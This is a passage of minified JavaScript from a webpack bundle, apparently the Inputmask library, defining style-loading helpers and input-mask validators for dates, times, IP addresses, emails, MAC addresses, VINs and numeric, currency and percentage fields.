window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[n]=r}return e[n]}}(function(t){return document.querySelector(t)}),g=null,y=0,b=[],x=n(8);t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||(e.singleton=v()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=i(t,e);return r(n,e),function(t){for(var o=[],s=0;s<n.length;s++){var a=n[s];(c=d[a.id]).refs--,o.push(c)}for(t&&r(i(t,e),e),s=0;s<o.length;s++){var c=o[s];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete d[c.id]}}}};var _=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}()},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,r=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(t,e){var i=e.trim().replace(/^"(.*)"$/,function(t,e){return e}).replace(/^'(.*)'$/,function(t,e){return e});if(/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/)/i.test(i))return t;var o;return o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")"})}},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){function n(t){return isNaN(t)||29===new Date(t,2,0).getDate()}return e.extendAliases({"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:new RegExp("[0-3]"),val1:new RegExp("0[1-9]|[12][0-9]|3[01]"),val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|[12][0-9]|3[01])"+n+"[01])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|[12][0-9])"+n+"(0[1-9]|1[012]))|(30"+n+"(0[13-9]|1[012]))|(31"+n+"(0[13578]|1[02]))")}},leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(t,e,n){if(isNaN(t))return!1;var r=parseInt(t.concat(e.toString().slice(t.length))),i=parseInt(t.concat(n.toString().slice(t.length)));return!isNaN(r)&&e<=r&&r<=n||!isNaN(i)&&e<=i&&i<=n},determinebaseyear:function(t,e,n){var r=(new Date).getFullYear();if(t>r)return t;if(e<r){for(var i=e.toString().slice(0,2),o=e.toString().slice(2,4);e<i+n;)i--;var s=i+o;return t>s?t:s}if(t<=r&&r<=e){for(var a=r.toString().slice(0,2);e<a+n;)a--;var c=a+n;return c<t?t:c}return r},onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val(a.getDate().toString()+(a.getMonth()+1).toString()+a.getFullYear().toString()),s.trigger("setvalue")}},getFrontValue:function(t,e,n){for(var r=0,i=0,o=0;o<t.length&&"2"!==t.charAt(o);o++){var s=n.definitions[t.charAt(o)];s?(r+=i,i=s.cardinality):i++}return e.join("").substr(r,i)},postValidation:function(t,e,r){var i,o,s=t.join("");return 0===r.mask.indexOf("y")?(o=s.substr(0,4),i=s.substring(4,10)):(o=s.substring(6,10),i=s.substr(0,6)),e&&(i!==r.leapday||n(o))},definitions:{1:{validator:function(t,e,n,r,i){var o=i.regex.val1.test(t);return r||o||t.charAt(1)!==i.separator&&-1==="-./".indexOf(t.charAt(1))||!(o=i.regex.val1.test("0"+t.charAt(0)))?o:(e.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:t.charAt(0)})},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=t;isNaN(e.buffer[n+1])||(o+=e.buffer[n+1]);var s=1===o.length?i.regex.val1pre.test(o):i.regex.val1.test(o);if(s&&e.validPositions[n]&&(i.regex.val2(i.separator).test(t+e.validPositions[n].input)||(e.validPositions[n].input="0"===t?"1":"0")),!r&&!s){if(s=i.regex.val1.test(t+"0"))return e.buffer[n]=t,e.buffer[++n]="0",{pos:n,c:"0"};if(s=i.regex.val1.test("0"+t))return e.buffer[n]="0",n++,{pos:n}}return s},cardinality:1}]},2:{validator:function(t,e,n,r,i){var o=i.getFrontValue(e.mask,e.buffer,i);-1!==o.indexOf(i.placeholder[0])&&(o="01"+i.separator);var s=i.regex.val2(i.separator).test(o+t);return r||s||t.charAt(1)!==i.separator&&-1==="-./".indexOf(t.charAt(1))||!(s=i.regex.val2(i.separator).test(o+"0"+t.charAt(0)))?s:(e.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:t.charAt(0)})},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){isNaN(e.buffer[n+1])||(t+=e.buffer[n+1]);var o=i.getFrontValue(e.mask,e.buffer,i);-1!==o.indexOf(i.placeholder[0])&&(o="01"+i.separator);var s=1===t.length?i.regex.val2pre(i.separator).test(o+t):i.regex.val2(i.separator).test(o+t);return s&&e.validPositions[n]&&(i.regex.val2(i.separator).test(t+e.validPositions[n].input)||(e.validPositions[n].input="0"===t?"1":"0")),r||s||!(s=i.regex.val2(i.separator).test(o+"0"+t))?s:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},y:{validator:function(t,e,n,r,i){return i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear)},cardinality:4,prevalidator:[{validator:function(t,e,n,r,i){var o=i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear);if(!r&&!o){var s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t+"0").toString().slice(0,1);if(o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(0),{pos:n};if(s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t+"0").toString().slice(0,2),o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(0),e.buffer[n++]=s.charAt(1),{pos:n}}return o},cardinality:1},{validator:function(t,e,n,r,i){var o=i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear);if(!r&&!o){var s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t).toString().slice(0,2);if(o=i.isInYearRange(t[0]+s[1]+t[1],i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(1),{pos:n};if(s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t).toString().slice(0,2),o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n-1]=s.charAt(0),e.buffer[n++]=s.charAt(1),e.buffer[n++]=t.charAt(0),{refreshFromBuffer:{start:n-3,end:n},pos:n}}return o},cardinality:2},{validator:function(t,e,n,r,i){return i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val(a.getFullYear().toString()+(a.getMonth()+1).toString()+a.getDate().toString()),s.trigger("setvalue")}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",regex:{hrspre:new RegExp("[012]"),hrs24:new RegExp("2[0-4]|1[3-9]"),hrs:new RegExp("[01][0-9]|2[0-4]"),ampm:new RegExp("^[a|p|A|P][m|M]"),mspre:new RegExp("[0-5]"),ms:new RegExp("[0-5][0-9]")},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(t,e,n,r,i){if("24"===i.hourFormat&&24===parseInt(t,10))return e.buffer[n-1]="0",e.buffer[n]="0",{refreshFromBuffer:{start:n-1,end:n},c:"0"};var o=i.regex.hrs.test(t);if(!r&&!o&&(t.charAt(1)===i.timeseparator||-1!=="-.:".indexOf(t.charAt(1)))&&(o=i.regex.hrs.test("0"+t.charAt(0))))return e.buffer[n-1]="0",e.buffer[n]=t.charAt(0),n++,{refreshFromBuffer:{start:n-2,end:n},pos:n,c:i.timeseparator};if(o&&"24"!==i.hourFormat&&i.regex.hrs24.test(t)){var s=parseInt(t,10);return 24===s?(e.buffer[n+5]="a",e.buffer[n+6]="m"):(e.buffer[n+5]="p",e.buffer[n+6]="m"),(s-=12)<10?(e.buffer[n]=s.toString(),e.buffer[n-1]="0"):(e.buffer[n]=s.toString().charAt(1),e.buffer[n-1]=s.toString().charAt(0)),{refreshFromBuffer:{start:n-1,end:n+6},c:e.buffer[n]}}return o},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=i.regex.hrspre.test(t);return r||o||!(o=i.regex.hrs.test("0"+t))?o:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=i.regex.mspre.test(t);return r||o||!(o=i.regex.ms.test("0"+t))?o:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},t:{validator:function(t,e,n,r,i){return i.regex.ampm.test(t+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"mm/dd/yyyy hh:mm xm":{mask:"1/2/y h:s t\\m",placeholder:"mm/dd/yyyy hh:mm xm",alias:"datetime12",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"hh:mm t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",placeholder:"hh:mm:ss",alias:"datetime",autoUnmask:!1},"hh:mm":{mask:"h:s",placeholder:"hh:mm",alias:"datetime",autoUnmask:!1},date:{alias:"dd/mm/yyyy"},"mm/yyyy":{mask:"1/y",placeholder:"mm/yyyy",leapday:"donotuse",separator:"/",alias:"mm/dd/yyyy"},shamsi:{regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"[0-3])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[1-9]|1[012])"+n+"30)|((0[1-6])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},yearrange:{minyear:1300,maxyear:1499},mask:"y/1/2",leapday:"/12/30",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",clearIncomplete:!0},"yyyy-mm-dd hh:mm:ss":{mask:"y-1-2 h:s:s",placeholder:"yyyy-mm-dd hh:mm:ss",alias:"datetime",separator:"-",leapday:"-02-29",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},onKeyDown:function(t,e,n,r){}}}),e})},function(t,e,n){"use strict";var r;"function"==typeof Symbol&&Symbol.iterator,void 0!==(r=function(){return window}.call(e,n,e,t))&&(t.exports=r)},function(t,e,n){"use strict";var r;"function"==typeof Symbol&&Symbol.iterator,void 0!==(r=function(){return document}.call(e,n,e,t))&&(t.exports=r)},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return e.extendDefinitions({A:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"&":{validator:"[0-9A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"#":{validator:"[0-9A-Fa-f]",cardinality:1,casing:"upper"}}),e.extendAliases({url:{definitions:{i:{validator:".",cardinality:1}},mask:"(\\http://)|(\\http\\s://)|(ftp://)|(ftp\\s://)i{+}",insertMode:!1,autoUnmask:!1,inputmode:"url"},ip:{mask:"i[i[i]].i[i[i]].i[i[i]].i[i[i]]",definitions:{i:{validator:function(t,e,n,r,i){return n-1>-1&&"."!==e.buffer[n-1]?(t=e.buffer[n-1]+t,t=n-2>-1&&"."!==e.buffer[n-2]?e.buffer[n-2]+t:"0"+t):t="00"+t,new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]").test(t)},cardinality:1}},onUnMask:function(t,e,n){return t},inputmode:"numeric"},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,onBeforePaste:function(t,e){return(t=t.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9A-Za-z!#$%&'*+/=?^_`{|}~-]",cardinality:1,casing:"lower"},"-":{validator:"[0-9A-Za-z-]",cardinality:1,casing:"lower"}},onUnMask:function(t,e,n){return t},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",cardinality:1,casing:"upper"}},clearIncomplete:!0,autoUnmask:!0}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e,n){function r(t,n){for(var r="",i=0;i<t.length;i++)e.prototype.definitions[t.charAt(i)]||n.definitions[t.charAt(i)]||n.optionalmarker.start===t.charAt(i)||n.optionalmarker.end===t.charAt(i)||n.quantifiermarker.start===t.charAt(i)||n.quantifiermarker.end===t.charAt(i)||n.groupmarker.start===t.charAt(i)||n.groupmarker.end===t.charAt(i)||n.alternatormarker===t.charAt(i)?r+="\\"+t.charAt(i):r+=t.charAt(i);return r}return e.extendAliases({numeric:{mask:function(t){if(0!==t.repeat&&isNaN(t.integerDigits)&&(t.integerDigits=t.repeat),t.repeat=0,t.groupSeparator===t.radixPoint&&("."===t.radixPoint?t.groupSeparator=",":","===t.radixPoint?t.groupSeparator=".":t.groupSeparator="")," "===t.groupSeparator&&(t.skipOptionalPartCharacter=n),t.autoGroup=t.autoGroup&&""!==t.groupSeparator,t.autoGroup&&("string"==typeof t.groupSize&&isFinite(t.groupSize)&&(t.groupSize=parseInt(t.groupSize)),isFinite(t.integerDigits))){var e=Math.floor(t.integerDigits/t.groupSize),i=t.integerDigits%t.groupSize;t.integerDigits=parseInt(t.integerDigits)+(0===i?e-1:e),t.integerDigits<1&&(t.integerDigits="*")}t.placeholder.length>1&&(t.placeholder=t.placeholder.charAt(0)),"radixFocus"===t.positionCaretOnClick&&""===t.placeholder&&!1===t.integerOptional&&(t.positionCaretOnClick="lvp"),t.definitions[";"]=t.definitions["~"],t.definitions[";"].definitionSymbol="~",!0===t.numericInput&&(t.positionCaretOnClick="radixFocus"===t.positionCaretOnClick?"lvp":t.positionCaretOnClick,t.digitsOptional=!1,isNaN(t.digits)&&(t.digits=2),t.decimalProtect=!1);var o="[+]";if(o+=r(t.prefix,t),!0===t.integerOptional?o+="~{1,"+t.integerDigits+"}":o+="~{"+t.integerDigits+"}",t.digits!==n){t.radixPointDefinitionSymbol=t.decimalProtect?":":t.radixPoint;var s=t.digits.toString().split(",");isFinite(s[0]&&s[1]&&isFinite(s[1]))?o+=t.radixPointDefinitionSymbol+";{"+t.digits+"}":(isNaN(t.digits)||parseInt(t.digits)>0)&&(t.digitsOptional?o+="["+t.radixPointDefinitionSymbol+";{1,"+t.digits+"}]":o+=t.radixPointDefinitionSymbol+";{"+t.digits+"}")}return o+=r(t.suffix,t),o+="[-]",t.greedy=!1,o},placeholder:"",greedy:!1,digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",groupSize:3,groupSeparator:"",autoGroup:!1,allowMinus:!0,negationSymbol:{front:"-",back:""},integerDigits:"+",integerOptional:!0,prefix:"",suffix:"",rightAlign:!0,decimalProtect:!0,min:null,max:null,step:1,insertMode:!0,autoUnmask:!1,unmaskAsNumber:!1,inputmode:"numeric",preValidation:function(e,r,i,o,s){if("-"===i||i===s.negationSymbol.front)return!0===s.allowMinus&&(s.isNegative=s.isNegative===n||!s.isNegative,""===e.join("")||{caret:r,dopost:!0});if(!1===o&&i===s.radixPoint&&s.digits!==n&&(isNaN(s.digits)||parseInt(s.digits)>0)){var a=t.inArray(s.radixPoint,e);if(-1!==a)return!0===s.numericInput?r===a:{caret:a+1}}return!0},postValidation:function(r,i,o){var s=o.suffix.split(""),a=o.prefix.split("");if(i.pos===n&&i.caret!==n&&!0!==i.dopost)return i;var c=i.caret!==n?i.caret:i.pos,u=r.slice();o.numericInput&&(c=u.length-c-1,u=u.reverse());var l=u[c];if(l===o.groupSeparator&&(l=u[c+=1]),c===u.length-o.suffix.length-1&&l===o.radixPoint)return i;l!==n&&l!==o.radixPoint&&l!==o.negationSymbol.front&&l!==o.negationSymbol.back&&(u[c]="?",o.prefix.length>0&&c>=(!1===o.isNegative?1:0)&&c<o.prefix.length-1+(!1===o.isNegative?1:0)?a[c-(!1===o.isNegative?1:0)]="?":o.suffix.length>0&&c>=u.length-o.suffix.length-(!1===o.isNegative?1:0)&&(s[c-(u.length-o.suffix.length-(!1===o.isNegative?1:0))]="?")),a=a.join(""),s=s.join("");var f=u.join("").replace(a,"");if(f=f.replace(s,""),f=f.replace(new RegExp(e.escapeRegex(o.groupSeparator),"g"),""),f=f.replace(new RegExp("[-"+e.escapeRegex(o.negationSymbol.front)+"]","g"),""),f=f.replace(new RegExp(e.escapeRegex(o.negationSymbol.back)+"$"),""),isNaN(o.placeholder)&&(f=f.replace(new RegExp(e.escapeRegex(o.placeholder),"g"),"")),f.length>1&&1!==f.indexOf(o.radixPoint)&&("0"===l&&(f=f.replace(/^\?/g,"")),f=f.replace(/^0/g,"")),f.charAt(0)===o.radixPoint&&""!==o.radixPoint&&!0!==o.numericInput&&(f="0"+f),""!==f){if(f=f.split(""),(!o.digitsOptional||o.enforceDigitsOnBlur&&"blur"===i.event)&&isFinite(o.digits)){var h=t.inArray(o.radixPoint,f),p=t.inArray(o.radixPoint,u);-1===h&&(f.push(o.radixPoint),h=f.length-1);for(var d=1;d<=o.digits;d++)o.digitsOptional&&(!o.enforceDigitsOnBlur||"blur"!==i.event)||f[h+d]!==n&&f[h+d]!==o.placeholder.charAt(0)?-1!==p&&u[p+d]!==n&&(f[h+d]=f[h+d]||u[p+d]):f[h+d]=i.placeholder||o.placeholder.charAt(0)}if(!0!==o.autoGroup||""===o.groupSeparator||l===o.radixPoint&&i.pos===n&&!i.dopost)f=f.join("");else{var v=f[f.length-1]===o.radixPoint&&i.c===o.radixPoint;f=e(function(t,e){var n="";if(n+="("+e.groupSeparator+"*{"+e.groupSize+"}){*}",""!==e.radixPoint){var r=t.join("").split(e.radixPoint);r[1]&&(n+=e.radixPoint+"*{"+r[1].match(/^\d*\??\d*/)[0].length+"}")}return n}(f,o),{numericInput:!0,jitMasking:!0,definitions:{"*":{validator:"[0-9?]",cardinality:1}}}).format(f.join("")),v&&(f+=o.radixPoint),f.charAt(0)===o.groupSeparator&&f.substr(1)}}if(o.isNegative&&"blur"===i.event&&(o.isNegative="0"!==f),f=a+f,f+=s,o.isNegative&&(f=o.negationSymbol.front+f,f+=o.negationSymbol.back),f=f.split(""),l!==n)if(l!==o.radixPoint&&l!==o.negationSymbol.front&&l!==o.negationSymbol.back)(c=t.inArray("?",f))>-1?f[c]=l:c=i.caret||0;else if(l===o.radixPoint||l===o.negationSymbol.front||l===o.negationSymbol.back){var m=t.inArray(l,f);-1!==m&&(c=m)}o.numericInput&&(c=f.length-c-1,f=f.reverse());var g={caret:l===n||i.pos!==n?c+(o.numericInput?-1:1):c,buffer:f,refreshFromBuffer:i.dopost||r.join("")!==f.join("")};return g.refreshFromBuffer?g:i},onBeforeWrite:function(r,i,o,s){if(r)switch(r.type){case"keydown":return s.postValidation(i,{caret:o,dopost:!0},s);case"blur":case"checkval":var a;if(function(t){t.parseMinMaxOptions===n&&(null!==t.min&&(t.min=t.min.toString().replace(new RegExp(e.escapeRegex(t.groupSeparator),"g"),""),","===t.radixPoint&&(t.min=t.min.replace(t.radixPoint,".")),t.min=isFinite(t.min)?parseFloat(t.min):NaN,isNaN(t.min)&&(t.min=Number.MIN_VALUE)),null!==t.max&&(t.max=t.max.toString().replace(new RegExp(e.escapeRegex(t.groupSeparator),"g"),""),","===t.radixPoint&&(t.max=t.max.replace(t.radixPoint,".")),t.max=isFinite(t.max)?parseFloat(t.max):NaN,isNaN(t.max)&&(t.max=Number.MAX_VALUE)),t.parseMinMaxOptions="done")}(s),null!==s.min||null!==s.max){if(a=s.onUnMask(i.join(""),n,t.extend({},s,{unmaskAsNumber:!0})),null!==s.min&&a<s.min)return s.isNegative=s.min<0,s.postValidation(s.min.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s);if(null!==s.max&&a>s.max)return s.isNegative=s.max<0,s.postValidation(s.max.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s)}return s.postValidation(i,{caret:o,placeholder:"0",event:"blur"},s);case"_checkval":return{caret:o}}},regex:{integerPart:function(t,n){return n?new RegExp("["+e.escapeRegex(t.negationSymbol.front)+"+]?"):new RegExp("["+e.escapeRegex(t.negationSymbol.front)+"+]?\\d+")},integerNPart:function(t){return new RegExp("[\\d"+e.escapeRegex(t.groupSeparator)+e.escapeRegex(t.placeholder.charAt(0))+"]+")}},definitions:{"~":{validator:function(t,r,i,o,s,a){var c=o?new RegExp("[0-9"+e.escapeRegex(s.groupSeparator)+"]").test(t):new RegExp("[0-9]").test(t);if(!0===c){if(!0!==s.numericInput&&r.validPositions[i]!==n&&"~"===r.validPositions[i].match.def&&!a){var u=r.buffer.join(""),l=(u=(u=u.replace(new RegExp("[-"+e.escapeRegex(s.negationSymbol.front)+"]","g"),"")).replace(new RegExp(e.escapeRegex(s.negationSymbol.back)+"$"),"")).split(s.radixPoint);l.length>1&&(l[1]=l[1].replace(/0/g,s.placeholder.charAt(0))),"0"===l[0]&&(l[0]=l[0].replace(/0/g,s.placeholder.charAt(0))),u=l[0]+s.radixPoint+l[1]||"";var f=r._buffer.join("");for(u===s.radixPoint&&(u=f);null===u.match(e.escapeRegex(f)+"$");)f=f.slice(1);c=(u=(u=u.replace(f,"")).split(""))[i]===n?{pos:i,remove:i}:{pos:i}}}else o||t!==s.radixPoint||r.validPositions[i-1]!==n||(r.buffer[i]="0",c={pos:i+1});return c},cardinality:1},"+":{validator:function(t,e,n,r,i){return i.allowMinus&&("-"===t||t===i.negationSymbol.front)},cardinality:1,placeholder:""},"-":{validator:function(t,e,n,r,i){return i.allowMinus&&t===i.negationSymbol.back},cardinality:1,placeholder:""},":":{validator:function(t,n,r,i,o){var s="["+e.escapeRegex(o.radixPoint)+"]",a=new RegExp(s).test(t);return a&&n.validPositions[r]&&n.validPositions[r].match.placeholder===o.radixPoint&&(a={caret:r+1}),a},cardinality:1,placeholder:function(t){return t.radixPoint}}},onUnMask:function(t,n,r){if(""===n&&!0===r.nullable)return n;var i=t.replace(r.prefix,"");return i=i.replace(r.suffix,""),i=i.replace(new RegExp(e.escapeRegex(r.groupSeparator),"g"),""),""!==r.placeholder.charAt(0)&&(i=i.replace(new RegExp(r.placeholder.charAt(0),"g"),"0")),r.unmaskAsNumber?(""!==r.radixPoint&&-1!==i.indexOf(r.radixPoint)&&(i=i.replace(e.escapeRegex.call(this,r.radixPoint),".")),i=i.replace(new RegExp("^"+e.escapeRegex(r.negationSymbol.front)),"-"),i=i.replace(new RegExp(e.escapeRegex(r.negationSymbol.back)+"$"),""),Number(i)):i},isComplete:function(t,n){var r=t.join("");if(t.slice().join("")!==r)return!1;var i=r.replace(n.prefix,"");return i=i.replace(n.suffix,""),i=i.replace(new RegExp(e.escapeRegex(n.groupSeparator),"g"),""),","===n.radixPoint&&(i=i.replace(e.escapeRegex(n.radixPoint),".")),isFinite(i)},onBeforeMask:function(t,r){if(r.isNegative=n,t=t.toString().charAt(t.length-1)===r.radixPoint?t.toString().substr(0,t.length-1):t.toString(),""!==r.radixPoint&&isFinite(t)){var i=t.split("."),o=""!==r.groupSeparator?parseInt(r.groupSize):0;2===i.length&&(i[0].length>o||i[1].length>o||i[0].length<=o&&i[1].length<o)&&(t=t.replace(".",r.radixPoint))}var s=t.match(/,/g),a=t.match(/\./g);if(t=a&&s?a.length>s.length?(t=t.replace(/\./g,"")).replace(",",r.radixPoint):s.length>a.length?(t=t.replace(/,/g,"")).replace(".",r.radixPoint):t.indexOf(".")<t.indexOf(",")?t.replace(/\./g,""):t.replace(/,/g,""):t.replace(new RegExp(e.escapeRegex(r.groupSeparator),"g"),""),0===r.digits&&(-1!==t.indexOf(".")?t=t.substring(0,t.indexOf(".")):-1!==t.indexOf(",")&&(t=t.substring(0,t.indexOf(",")))),""!==r.radixPoint&&isFinite(r.digits)&&-1!==t.indexOf(r.radixPoint)){var c=t.split(r.radixPoint)[1].match(new RegExp("\\d*"))[0];if(parseInt(r.digits)<c.toString().length){var u=Math.pow(10,parseInt(r.digits));t=t.replace(e.escapeRegex(r.radixPoint),"."),t=(t=Math.round(parseFloat(t)*u)/u).toString().replace(".",r.radixPoint)}}return t},canClearPosition:function(t,e,n,r,i){var o=t.validPositions[e],s=o.input!==i.radixPoint||null!==t.validPositions[e].match.fn&&!1===i.decimalProtect||o.input===i.radixPoint&&t.validPositions[e+1]&&null===t.validPositions[e+1].match.fn||isFinite(o.input)||e===n||o.input===i.groupSeparator||o.input===i.negationSymbol.front||o.input===i.negationSymbol.back;return!s||"+"!==o.match.nativeDef&&"-"!==o.match.nativeDef||(i.isNegative=!1),s},onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey)switch(n.keyCode){case e.keyCode.UP:s.val(parseFloat(this.inputmask.unmaskedvalue())+parseInt(o.step)),s.trigger("setvalue");break;case e.keyCode.DOWN:s.val(parseFloat(this.inputmask.unmaskedvalue())-parseInt(o.step)),s.trigger("setvalue")}}},currency:{prefix:"$ ",groupSeparator:",",alias:"numeric",placeholder:"0",autoGroup:!0,digits:2,digitsOptional:!1,clearMaskOnLostFocus:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",digits:0,radixPoint:""},percentage:{alias:"numeric",digits:2,digitsOptional:!0,radixPoint:".",placeholder:"0",autoGroup:!1,min:0,max:100,suffix:" %",allowMinus:!1}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){function 